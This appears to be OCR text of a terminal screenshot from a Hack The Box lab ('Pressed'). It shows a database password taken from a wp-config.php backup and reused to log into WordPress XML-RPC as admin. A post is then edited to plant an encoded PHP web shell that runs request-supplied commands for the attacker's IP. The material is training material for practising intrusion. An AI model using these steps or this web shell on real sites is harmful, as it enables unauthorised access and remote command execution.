 1 2 3 4 10.10.14.7 11:05
kali@kali: ~/Music/challenge/hackthebox/Pressed
File Actions Edit View Help
┌──(kali㉿kali)-[~/Music/challenge/hackthebox/Pressed]
└─$ ls
nmap_tcp_all.nmap old wp-config.php.bak
┌──(kali㉿kali)-[~/Music/challenge/hackthebox/Pressed]
└─$ mousepad wp-config.php.bak
┌──(kali㉿kali)-[~/Music/challenge/hackthebox/Pressed]
└─$ cat wp-config.php.bak| grep -i pass
/** Database password */
define( 'DB_PASSWORD', 'uhc-jan-finals-2021' );
┌──(kali㉿kali)-[~/Music/challenge/hackthebox/Pressed]
└─$ python2
Python 2.7.18 (default, Aug  1 2022, 06:23:55)
[GCC 12.1.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> from wordpress_xmlrpc import Client
>>> from wordpress_xmlrpc.methods import posts
>>> client = Client('http://pressed.htb/xmlrpc.php', 'admin', 'uhc-jan-finals-2022')
>>> plist = client.call(posts.GetPosts())
>>> plist
[<WordPressPost: UHC January Finals Under Way>]
>>> dir(plist[0])
['__class__', '__delattr__', '__dict__', '__doc__', '__format__', '__getattribute__', '__hash__', '__init__', '__module__', '__new__', '__reduce__', '__reduce_ex__', '__repr__', '__setattr_
_', '__sizeof__', '__str__', '__subclasshook__', '__weakref__', '_def', 'comment_status', 'content', 'custom_fields', 'date', 'date_modified', 'definition', 'excerpt', 'guid', 'id', 'link',
'menu_order', 'mime_type', 'parent_id', 'password', 'ping_status', 'post_format', 'post_status', 'post_type', 'slug', 'sticky', 'struct', 'terms', 'thumbnail', 'title', 'user']
>>> plist[0].user
'1'
>>> plist[0].password
''
>>> plist[0].link
'/index.php/2022/01/28/hello-world/'
>>> plist[0].content
'<!-- wp:paragraph -->\n<p>The UHC January Finals are underway!  After this event, there are only three left until the season one finals in which all the previous winners will compete in th
e Tournament of Champions. This event a total of eight players qualified, seven of which are from Brazil and there is one lone Canadian.  Metrics for this event can be found below.</p>\n<!-
- /wp:paragraph -->\n\n<!-- wp:php-everywhere-block/php {"code":"JTNDJTNGcGhwJTIwJTIwZWNobyhmaWxlX2dldF9jb250ZW50cygnJTJGdmFyJTJGd3d3JTJGaHRtbCUyRm91dHB1dC5sb2cnKSklM0IlMjAlM0YlM0U=","versi
on":"3.0.0"} /-->\n\n<!-- wp:paragraph -->\n<p></p>\n<!-- /wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p></p>\n<!-- /wp:paragraph -->'
>>> mod_post = plist[0]
>>> mod_post.content = '<!-- wp:paragraph -->\n<p>The UHC January Finals are underway!  After this event, there are only three left until the season one finals in which all the previous win
ners will compete in the Tournament of Champions. This event a total of eight players qualified, seven of which are from Brazil and there is one lone Canadian.  Metrics for this event can b
e found below.</p>\n<!-- /wp:paragraph -->\n\n<!-- wp:php-everywhere-block/php {"code":"JTNDP3BocCUwQSUwOWVjaG8oZmlsZV9nZXRfY29udGVudHMoJy92YXIvd3d3L2h0bWwvb3V0cHV0LmxvZycpKTslMEElMDlpZiUyM
CgkX1NFUlZFUiU1QidSRU1PVEVfQUREUiclNUQlMjA9PSUyMCcxMC4xMC4xNC43JyklMjAlN0IlMEElMDklMDlzeXN0ZW0oJF9SRVFVRVNUJTVCJ2NtZCclNUQpOyUwQSUwOSU3RCUwQT8lM0U=","version":"3.0.0"} /-->\n\n<!-- wp:parag
raph -->\n<p></p>\n<!-- /wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p></p>\n<!-- /wp:paragraph -->'
>>> client.call(posts.EditPost(mod_post.id, mod_post))
True
>>>
[HTB] 0:python2*Z "kali" 11:05 11-Nov-23
Operations
Recipe
Input
Output
Response